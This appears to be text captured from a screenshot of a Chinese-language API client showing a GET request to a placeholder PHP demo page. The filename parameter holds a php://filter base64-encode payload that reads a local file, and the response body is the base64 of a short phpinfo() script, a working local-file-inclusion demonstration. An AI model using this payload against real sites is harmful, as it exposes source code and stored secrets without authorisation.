 GET http://xx.com/dem...
无环境
http://xx.com/demo.php?filename=php://filter/convert.base64-encode/resource=D:\phpEnv\www\xx.com\php.txt
保存
</>
GET http://xx.com/demo.php?filename=php://filter/convert.base64-encode/resource=D:\phpEnv\www\xx.com\php.txt 发送
参数 授权 Header (6) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
filename php://filter/convert.base64-encode/resource=D:\phpEnv\www\xx.com\php.txt
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 8 ms 大小: 297 B 保存响应
美化 原 预览 可视化
PD9waHAgcGhwaW5mbygpOz8+